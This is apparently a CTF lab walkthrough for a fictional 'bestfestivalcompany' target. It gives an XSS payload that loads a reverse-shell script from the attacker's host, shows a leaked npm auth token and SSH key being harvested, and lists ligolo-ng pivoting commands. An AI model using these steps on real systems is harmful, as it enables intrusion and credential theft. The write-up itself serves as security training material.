

It downloads as a .tgz file

Per ChatGPT

This code converts markdown content into HTML and can dynamically execute

JavaScript code within the markdown using a sandbox environment. Let’s

break it down:

1. Markdown to HTML Conversion:

The function markdownToHtml takes in markdown text and transforms it into

HTML elements. It uses regular expressions (replace()) to match common

markdown syntax and replace it with corresponding HTML tags:

# -> <h1> (for main headings)

## -> <h2> (for subheadings)

### -> <h3> (for further subheadings)

* -> <li> (for bullet points)

** -> <b> (for bold)

* -> <i> (for italic)

2. Dynamic Code Execution:

The function also looks for parts of the markdown surrounded by {{ ... }}

(i.e., dynamic code). It treats this as JavaScript code and executes it:

The regular expression \{\{(.*?)\}\} captures the content inside the double

curly braces.

If dynamic code is found, it runs it in a secure, isolated environment

using Node.js's vm.runInNewContext().

A "sandbox" context is created, which includes any provided context

(variables or functions) and the require function.

The code is executed in the sandbox to avoid interacting with the global

environment, providing some level of isolation.

3. Error Handling:

If an error occurs when executing the dynamic code, the function catches

the error and returns a red-colored error message in the HTML output.

4. Use Case:

This function could be used in a web application or documentation platform

that allows users to write in markdown, but also want to include dynamic,

executable content (like JavaScript) embedded in their markdown.

Potential Risks:

Since this code executes JavaScript from markdown (which could be

user-generated), it has significant security implications:

Code injection vulnerability: Malicious users could inject harmful

JavaScript, leading to server compromise, privilege escalation, or

unauthorized actions.

Sandboxing concerns: Even though the code uses vm.runInNewContext()

to isolate the environment, there could still be potential risks,



depending on the context and the objects available in the sandbox.Finally time for 1 of many reverse shells (the code is in the walk-through above and at the bottom of this article as well) — Medium breaks (does like the shell, hence why it’s not copy/pasted here)

The indentations are tabs



Same as before, within the Contact Us page, use the following XSS

<script src="http://<kali ip>/reverse.js"></script>This will call the script from the Python server, and shell.js will call index.html (both have to be in the same folder as the Python server) to get the reverse shell



What is the value of flag 1?

Answer: THM{09a3f8918a32ea38a2c833c98214336a}

When stabilizing the shell, there might be extra characters printed after you get the initial shell via netcat, just delete everything to the #



Let’s see what this start.sh script is



We are root, but probably stuck in a container considering all of the different IPs from our dig command

We can’t SSH in (even with adding our pub key to authorized_keys)













Catting the .npmrc file, we have an auth token

//npm-registry.bestfestivalcompany.thm:4873/:_authToken=OWI1MmY3MzA0MDEyZmVkYTIwMzdjMTZmZDhjZjA1ZmQ6OGJiNjQxM2Y0NDYzZDZiMGRiMWI2NGY2ZjhkOWU2OWJlNTk0M2VkNzg5OTU5NDM2NjkyMDdm





registry=http://npm-registry.bestfestivalcompany.thm:4873/Within /app we ee the following



Navigating through, we find a .git repo

Let’s cat those 3 other files





Since the .git folder is hidden, we will tar the entire assets directory so we can then transfer it to our local machine

Now we are going to move the tar file into the assets folder



Then on a different terminal, all we have to do is run wget to grab our file





Now, with it on our host Kali machine, we will untar it



Now we are able to successfully inspect the .git folder

Let’s run git log to check out what commits happened



based on the middle commit message about issues with the backup directory, we will checkout the commit prior to that



We find an SSH key

In order to SSH in, we need to add the root domain: bestfestivalcompany.thm to our hosts file. Also chmod 600 the backup.key file



In the walk-through, it basically says that you can create a variable and put the ssh command in quotes followed by git clone, that didn’t work for me

But, here’s what did, in order to clone the admdev and admint repos to our local machine

- Create a config file (if it doesn’t exist, also do not add a file extension) in your /home/<user>/.ssh/

- Add the following lines (the indentations are a single tab)

Host gitserv

Hostname bestfestivalcompany.thm

Identityfile <full path to>/assets/assets/backups/backup.key

IdentitiesOnly yes

AddKeysToAgent yes





Then all we have to do is as follows:

git clone git@gitserv:admdev.git

git clone git@gitserv:admint.git





Code within admint

const express = require('express');

const bodyParser = require('body-parser');

const jwt = require('jsonwebtoken');

const axios = require('axios');

const RemoteManager = require('bfcadmin-remote-manager');

const fs = require('fs');

const { JWK } = require('node-jose');

const app = express();

const PORT = 3000;

app.use(bodyParser.json());

app.use(bodyParser.urlencoded({ extended: true }));

let JWKS = null;

// Fetch JWKS

async function fetchJWKS() {

try {

console.log('Fetching JWKS...');

const response = await axios.get('http://thehub-uat.bestfestivalcompany.thm:3000/jwks.json');

const fetchedJWKS = response.data;

if (validateJWKS(fetchedJWKS)) {

JWKS = fetchedJWKS;

console.log('JWKS validated and updated successfully.');

} else {

console.error('Invalid JWKS structure. Retaining the previous JWKS.');

}

} catch (error) {

console.error('Failed to fetch JWKS:', error.message);

}

}

// Validate JWKS

function validateJWKS(jwks) {

if (!jwks || !Array.isArray(jwks.keys) || jwks.keys.length === 0) {

return false;

}

for (const key of jwks.keys) {

if (!key.kid || (!key.x5c && (!key.n || !key.e))) {

return false;

}

}

return true;

}

// Periodically fetch JWKS every 1 minute

setInterval(fetchJWKS, 60 * 1000);

fetchJWKS();

// Middleware to ensure JWKS is loaded

function ensureJWKSLoaded(req, res, next) {

if (!JWKS || !JWKS.keys || JWKS.keys.length === 0) {

return res.status(503).json({ error: 'JWKS not available. Please try again later.' });

}

next();

}

// Middleware to authenticate JWT

async function authenticateToken(req, res, next) {

const token = req.headers.authorization?.split(' ')[1];

if (!token) return res.status(401).json({ error: 'Unauthorized' });

try {

const key = JWKS.keys[0];

let publicKey;

if (key?.x5c) {

publicKey = `-----BEGIN CERTIFICATE-----\n${key.x5c[0]}\n-----END CERTIFICATE-----`;

} else if (key?.n && key?.e) {

const rsaKey = await JWK.asKey({

kty: key.kty,

n: key.n,

e: key.e,

});

publicKey = rsaKey.toPEM();

} else {

return res.status(500).json({ error: 'Public key not found in JWKS.' });

}

jwt.verify(token, publicKey, { algorithms: ['RS256'] }, (err, user) => {

if (err || user.username !== 'mcskidy-adm') {

return res.status(403).json({ error: 'Forbidden' });

}

req.user = user;

next();

});

} catch (error) {

res.status(500).json({ error: 'Failed to authenticate token.', details: error.message });

}

}

// SSH configuration

const sshConfig = {

host: '', // Supplied by the user in API requests

port: 22,

username: 'root',

privateKey: fs.readFileSync('./root.key'),

readyTimeout: 5000,

strictVendor: false,

tryKeyboard: true,

};

// Restart service

app.post('/restart-service', ensureJWKSLoaded, authenticateToken, async (req, res) => {

const { host, service } = req.body;

if (!host || !service) {

return res.status(400).json({ error: 'Missing host or serviceName value.' });

}

try {

const manager = new RemoteManager({ ...sshConfig, host });

const output = await manager.restartService(service);

res.json({ message: `Service ${service} restarted successfully`, output });

} catch (error) {

res.status(500).json({ error: 'Failed to restart service', details: error.message });

}

});

// Modify resolv.conf

app.post('/modify-resolv', ensureJWKSLoaded, authenticateToken, async (req, res) => {

const { host, nameserver } = req.body;

if (!host || !nameserver) {

return res.status(400).json({ error: 'Missing host or nameserver value.' });

}

try {

const manager = new RemoteManager({ ...sshConfig, host });

const output = await manager.modifyResolvConf(nameserver);

res.json({ message: 'resolv.conf updated successfully', output });

} catch (error) {

res.status(500).json({ error: 'Failed to modify resolv.conf', details: error.message });

}

});

// Reinstall Node.js modules

app.post('/reinstall-node-modules', ensureJWKSLoaded, authenticateToken, async (req, res) => {

const { host, service } = req.body;

if (!host || !service) {

return res.status(400).json({ error: 'Missing host or service value.' });

}

try {

const manager = new RemoteManager({ ...sshConfig, host });

const output = await manager.reinstallNodeModules(service);

res.json({ message: `Node modules reinstalled successfully for service ${service}`, output });

} catch (error) {

res.status(500).json({ error: 'Failed to reinstall node modules', details: error.message });

}

});

// Start server

app.listen(PORT, () => {

console.log(`Server running on http://localhost:${PORT}`);

});Near the top, we see:









Catting that json file from our active remote shell

{"keys": [{

"kty": "RSA",

"e": "AQAB",

"use": "sig",

"kid": "FdIGp1xoPOzfAm/9qZgMPIBI7rk=",

"alg": "RS256",

"n": "hoGPOfw_tnBttFdk_RSrl_9glQGFwemyM17SPYwnQNAu_IAYkbvy8Z2UKEKY4Ve5oFwJA0InMhJKMLs434T_5BkJJeAUCI7IMcxY4z_8YPyrqxEnCohusbdrOJUh0o4bLZK7lL3zcbCQNY5tTbHoMpkPb_EOqU3h99H0f5L8JUQN0rnRP7YYTqDYBaRUmrOl8I3JbBkKR0ISIfURVoV71bTw5jufBtJi057qRjH1A9gpyQVbeaGv_bquJsRkzbvm-c31XKJGL14_pcCwSn6LAw_M7PSauJrIRjYXhRrB9fImwzv6EqPF5P_zmhSfLFJ4N6CDXkkTQWgiur_ZBDqy8w"

}]}Catting the /etc/hosts file, we can see that our hostname matches the 172.16.1.3 IP

Scrolling back up to the dig output, this is where the IPs come in handy



Uploading nmap and untarring it, we see port 3000 running on 172.16.1.2





We can likely set this up with Chisel and Proxychains, but we are going to use an easier tool (mentioned in the walk-through at the end)

Within the releases we need:

ligolo-ng_agent_0.7.3_linux_amd64.tar.gz

ligolo-ng_proxy_0.7.3_linux_amd64.tar.gz

We’ll extract them using: tar -xzf <file name>

Now we need to run 4 commands on our Kali machine:

sudo ip tuntap add user <your username> mode tun ligolo

sudo ip link set ligolo up

sudo ip route add 240.0.0.1 dev ligolo

sudo ip route add 172.16.1.0/24 dev ligolo

Now we start the proxy via: ./proxy -selfcert



Next upload the agent to the /app folder on the remote system

Next chmod +x agent

Then run: ./agent -connect <Kali IP>:<ligolo port from ./proxy> --ignore-cert

Once this command is ran, hopping over to the other terminal where proxy is being ran, the agent has connected



Within the proxy ligolo terminal, type in session, press Enter, then type in start and press Enter





Now we launch Burp, Turn on FoxyProxy, Start the Intercept, and browse to the following URL



Within Burp, we see the following:

We’ll send this to Repeater







We are going to create a POST request to see if we can restart the service

The updated POST request

Once we send off the request, we’ll get an error of unauthorized, which makes sense since we are not authenticating as: mcskidy-adm (You need to keep lines 11 and 12 blank, ie don’t delete them, else the request won’t work)





We’ll install the following Burp Extension from the BApp Store





